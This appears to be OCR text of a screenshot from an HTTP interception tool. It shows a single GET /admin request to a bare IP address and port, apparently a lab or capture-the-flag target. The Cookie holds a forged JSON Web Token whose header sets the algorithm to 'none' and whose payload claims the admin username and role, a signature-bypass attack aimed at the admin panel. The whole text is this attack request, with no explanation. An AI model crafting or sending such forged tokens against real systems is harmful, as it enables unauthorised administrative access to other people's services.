 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin HTTP/1.1
2 Host: 62.173.140.174:16077
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16077/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxNzYxNDE2Njk4fQ
.9ZYtndG8JpctrdeSsXo-4zZhH3t8a1wAlfXcse62F_I
10 Connection: keep-alive
11
12